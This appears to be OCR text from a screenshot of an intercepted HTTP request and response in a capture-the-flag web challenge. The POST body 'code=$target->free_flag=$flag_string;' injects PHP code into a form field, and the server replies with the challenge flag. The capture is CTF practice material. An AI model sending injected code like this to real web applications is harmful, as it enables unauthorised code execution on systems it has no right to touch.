 请求
美化 Raw Hex \n
1 POST /Level2/index.php HTTP/1.1
2 Host: node1.anna.nssctf.cn:28901
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1744188281
0 Connection: keep-alive
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 37
3
4 code=$target->free_flag=$flag_string;
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Apr 2025 01:25:01 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 52
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Now Flag is NSSCTF{I_giv3_t0_y0u&y0u_giv3_t0_me}<br>